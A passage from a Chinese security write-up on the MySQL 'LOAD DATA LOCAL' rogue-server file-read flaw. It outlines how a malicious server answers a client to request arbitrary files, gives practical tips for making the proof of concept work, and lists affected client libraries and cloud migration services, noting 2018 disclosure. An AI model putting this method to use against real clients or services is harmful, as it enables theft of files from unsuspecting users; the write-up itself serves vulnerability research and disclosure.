
在greeting包之后,客户端就会链接并试图登录,同时数据包中就有关于是否允许使用load data local的配置,可以从这里直白的看出来客户端是否存在这个问题(这里返回的客户端配置不一定是准确的,后面会提到这个问题)。
poc
在想明白原理之后,构建恶意服务端就变得不那么难了,流程很简单 1.回复mysql client一个greeting包 2.等待client端发送一个查询包 3.回复一个file transfer包
这里主要是构造包格式的问题,可以跟着原文以及各种文档完成上述的几次查询.
值得注意的是,原作者给出的poc并没有适配所有的情况,部分mysql客户端会在登陆成功之后发送ping包,如果没有回复就会断开连接。也有部分mysql client端对greeting包有较强的校验,建议直接抓包按照真实包内容来构造。
- https://dev.mysql.com/doc/internals/en/connection-phase-packets.html#packet-Protocol::Handshake
- https://dev.mysql.com/doc/internals/en/com-query-response.html
原作者给出的poc
演示
这里用了一台腾讯云做服务端,客户端使用phpmyadmin连接


我们成功读取了文件。
影响范围
底层应用
在这个漏洞到底有什么影响的时候,我们首先必须知道到底有什么样的客户端受到这个漏洞的威胁。
- mysql client (pwned)
- php mysqli (pwned,fixed by 7.3.4)
- php pdo (默认禁用)
- python MySQLdb (pwned)
- python mysqlclient (pwned)
- java JDBC Driver (pwned,部分条件下默认禁用)
- navicat (pwned)
探针
在深入挖掘这个漏洞的过程中,第一时间想到的利用方式就是mysql探针,但可惜的是,在测试了市面上的大部分探针后发现大部分的探针连接之后只接受了greeting包就断开连接了,没有任何查询,尽职尽责。
- 雅黑PHP探针 失败
- iprober2 探针 失败
- PHP探针 for LNMP一键安装包 失败
- UPUPW PHP 探针 失败
- ...
云服务商 云数据库 数据迁移服务

以上漏洞均在2018年报送官方并遵守漏洞纰漏原则
国内
- 腾讯云 DTS 失败,禁用Load data local
- 阿里云 RDS 数据迁移失败,禁用Load data local
- 华为云 RDS DRS服务 成功


- 京东云 RDS不支持远程迁移功能,分布式关系数据库未开放
- UCloud RDS不支持远程迁移功能,分布式关系数据库不能对外数据同步
- QiNiu云 RDS不支持远程迁移功能
- 新睿云 RDS不支持远程迁移功能
- 网易云 RDS 外部实例迁移 成功

- 金山云 RDS DTS数据迁移 成功
